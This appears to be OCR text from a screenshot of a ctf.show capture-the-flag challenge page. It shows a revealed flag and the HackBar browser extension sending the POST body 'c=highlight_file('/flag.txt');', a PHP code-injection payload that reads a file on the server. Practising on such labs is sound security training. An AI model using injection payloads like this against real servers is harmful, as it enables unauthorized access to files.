 70a6714d-378c-4d18-8ea3-0efac6e7e3d3.challenge.ctf.show
130%
ctfshow{9cfb5120-11b0-46a6-a2d9-c6ce9844e2b7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=highlight_file('/flag.txt');
BROWSER HEADERS
Referer User-Agent
Cookie
激活 Wi
转到"设置"